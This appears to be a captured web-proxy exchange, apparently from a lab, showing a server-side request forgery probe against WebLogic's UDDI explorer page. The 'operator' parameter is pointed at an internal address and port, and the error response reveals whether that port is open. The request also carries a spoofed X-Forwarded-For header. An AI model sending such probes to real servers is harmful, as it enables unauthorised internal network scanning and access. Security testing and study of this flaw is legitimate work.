 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7
007/&rdoSearch=name&txtSearchname=lyxhh&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|
http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods|;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;7007&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
?
<
+
>
Type a search term
0 matches
10,700 bytes | 922 millis